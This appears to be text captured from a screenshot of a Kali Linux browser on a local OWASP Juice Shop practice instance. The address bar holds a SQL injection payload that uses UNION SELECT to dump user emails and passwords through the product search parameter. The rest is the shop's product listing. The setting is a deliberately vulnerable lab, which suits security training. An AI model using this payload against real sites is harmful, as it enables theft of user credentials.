 1 2 3 4
1:10
OWASP Juice Shop
http://localhost:3000/rest/products/search?q=apple'))%20UNION%20SELECT%20email,password,3,4,5,6,7,8,9%20FROM%20Users--S
http://localhost:3000/rest/products/search?q=apple')) UNION SELECT email,password,3,4,5,6,7,8,9 FROM Users--S — Visit
OffSec Kali Linux Kali Tools
OWASP Juice Shop
Account
Your Basket
0
EN
All Products
Apple Juice (1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Banana Juice (1000ml)
1.99¤
Add to Basket
Basil Smoothie
2.99¤
Add to Basket
Berry Juice (1000ml)
3.49¤
Add to Basket
Only 1 left
JS
83%
10:40:25 AM